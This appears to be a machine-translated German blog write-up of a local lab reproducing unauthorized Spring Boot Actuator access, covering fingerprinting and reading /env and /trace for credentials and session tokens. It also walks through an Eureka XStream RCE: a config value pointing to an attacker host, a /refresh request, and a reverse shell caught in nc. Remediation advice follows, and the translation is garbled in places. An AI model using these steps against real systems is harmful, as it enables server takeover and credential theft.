Heim >Betrieb und Instandhaltung >Sicherheit >Beispielanalyse des unbefugten Zugriffs von Spring Boot Actuator auf getshell

Beispielanalyse des unbefugten Zugriffs von Spring Boot Actuator auf getshell

- WBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBOYWBnach vorne

- 2023-05-23 08:56:322458Durchsuche

Vorwort

Der Abteilungsleiter hat diese Schwachstelle in einem bestimmten Quellcode ausgegraben, also habe ich eine lokale Umgebung eingerichtet aus.



Actuator ist ein von Springboot bereitgestelltes Funktionsmodul zur Introspektion und Überwachung von Anwendungssystemen. Mit Hilfe von Actuator können Entwickler auf einfache Weise Statistiken zu bestimmten Überwachungsindikatoren des Anwendungssystems anzeigen und sammeln. Wenn Actuator aktiviert ist und relevante Berechtigungen nicht kontrolliert werden, können illegale Benutzer durch Zugriff auf die Standard-Actor-Endpunkte Überwachungsinformationen im Anwendungssystem erhalten, was zu Informationslecks oder sogar zur Serverübernahme führt.

Actuator ist ein von Spring Boot bereitgestelltes Funktionsmodul, das zur Introspektion und Überwachung von Anwendungssystemen verwendet werden kann. Die bereitgestellten Executor-Endpunkte sind in zwei Kategorien unterteilt: native Endpunkte und benutzerdefinierte Erweiterungsendpunkte.

Verwenden Sie Zuordnungen, um nicht autorisierte Schnittstellen zu finden.

Verwenden Sie Zuordnungen, um nicht autorisierte Schnittstellen zu finden.



- Verwenden Sie Trace, um Authentifizierungsinformationen (Cookie, Token, Sitzung) zu erhalten ) und verwenden Sie die Authentifizierungsinformationen, um auf die Schnittstelle zuzugreifen.

# 🎜🎜##🎜🎜 #Vulnerability Discovery- Das von der aktuellen Webanwendung verwendete Framework wird normalerweise als Springboot-Framework bezeichnet. Es gibt zwei Hauptmethoden zur Beurteilung:

#🎜 🎜#





Die Standardfehlerseite wird über das Springboot-Framework gemeldet. Wenn der Webanwendungsentwickler die Standardfehlerseiten 4xx und 5xx der Springboot-Webanwendung nicht ändert, wird eine 4xx- oder Wenn in der Webanwendung ein 5xx-Fehler auftritt, wird der folgende Fehler gemeldet (nur hier). Nehmen Sie die 404-Fehlerseite als Beispiel: Greifen Sie auf einen zufällig erstellten Pfad zu, z. B.: http://172.26.2.24:8090/index, und der Die folgende Fehlerseite wird angezeigt, die darauf hinweist, dass die Website das Springboot-Framework verwendet (die meisten in der Praxis auftretenden Situationen sind solche Situationen).

-

Um die beiden oben genannten Methoden zu kombinieren, um festzustellen, ob die aktuelle Webanwendung ein Springboot-Framework ist, Das heißt, indem Sie auf „Überprüfen“ zugreifen, um zu sehen, ob in verschiedenen Verzeichnissen ein kleines grünes Blattsymbol vorhanden ist, und dann eine Möglichkeit finden, 4xx- oder 5xx-Fehler in der Anwendung in verschiedenen Verzeichnissen auszulösen, um zu sehen, ob ein Whitelabel-Fehlerseitenfehler vorliegt.

-



Greifen Sie auf den /env-Endpunkt zu, um alle Umgebungsattribute abzurufen. Da der Aktor Datenbankdienste wie Site-MySQL und Mangodb überwacht, kann MySQL manchmal abgerufen werden Durch Überwachungsinformationen und Informationen zur Mangodb-Datenbank ist der verursachte Schaden enorm, wenn die Datenbank zufällig im öffentlichen Netzwerk geöffnet ist Konfiguration verursacht RCE,# 🎜🎜# Voraussetzung: Eureka-Client <1.8.7 (meist in Spring Cloud Netflix zu sehen)

Zum Beispiel beim Testen des Front-End-JSON-Fehlerberichts und den Paketnamen preisgeben, verwenden Sie Netflix # 🎜🎜#

# 🎜🎜#



spring-boot-starter-actuator (/ Aktualisierung (Aktualisierungskonfiguration erforderlich)

spring-cloud-starter-netflix-eureka-client (funktionale Abhängigkeit)

Wenn Sie Python3 zum Starten des Skripts verwenden, müssen Sie auf zwei achten Stellenweise ist einer die IP und der Port der empfangenden Shell und der andere der Start unseres Skript-Ports,

#🎜 🎜#

#🎜 🎜#



#🎜 🎜#Schreiben Sie die Konfiguration, greifen Sie auf den /env-Endpunkt zu, erfassen Sie das Paket und ändern Sie die Get-Anfrage in eine Post-Anfrage. Den Post-Inhalt ist (die IP ist die IP der Maschine, die vom Skript gestartet wurde):

eureka.client.serviceUrl.defaultZone=http://10.1.1.135:2333/xstream



Dann besuchen Sie /refresh, erfassen Sie das Paket und ändern Sie die Get-Anfrage in eine Post-Anfrage. Die Post-Daten sind willkürlich,



Dann können wir in unserem NC-Fenster sehen, dass eine Granate erfolgreich zurückgeprallt ist.



Schwachstellenbehebung



Als Sicherheitshund können Sie nicht einfach die Spring-Boot-Starter-Sicherheitsabhängigkeit unter dem POM des Projekts einführen, das Zugriffskontokennwort konfigurieren. und starten Sie die Anwendung neu, um das Popup zu starten.

org.springframework.boot spring-boot-starter-security

Um die Schnittstelle zu deaktivieren, können Sie sie wie folgt festlegen (z. B. die Env-Schnittstelle deaktivieren):

endpoints.env.enabled= false

FrageAusländer sagen, dass sie ausführen können SQL-Anweisungen und stellen fest, dass sie nicht ausgeführt werden können. Es ist nicht korrekt. Ich habe einen Screenshot davon gemacht und hoffe, dass jemand, der es erfolgreich implementiert hat, es teilen kann.

In der tatsächlichen Umgebung gibt es viele Probleme ohne Aktualisierung, was dazu führt, dass Befehle nicht ausgeführt werden können. Es gab noch keinen Durchbruch

Das obige ist der detaillierte Inhalt vonBeispielanalyse des unbefugten Zugriffs von Spring Boot Actuator auf getshell. Für weitere Informationen folgen Sie bitte anderen verwandten Artikeln auf der PHP chinesischen Website!

In Verbindung stehende Artikel

Mehr sehen- Detaillierte Einführung in die Datenübertragungssicherheit von DSMM

- Zusammenfassung von 40 häufig genutzten Intrusion-Ports für Hacker, die es wert sind, gesammelt zu werden

- Drei Prozessinjektionstechniken in der Mitre ATT&CK-Matrix

- Grundsätze der sicheren Entwicklungspraxis

- So beheben Sie die Sicherheitslücke bei der Remote-Befehlsausführung in der Apache-Achsenkomponente

Um die Schnittstelle zu deaktivieren, können Sie sie wie folgt festlegen (z. B. die Env-Schnittstelle deaktivieren):

Um die Schnittstelle zu deaktivieren, können Sie sie wie folgt festlegen (z. B. die Env-Schnittstelle deaktivieren):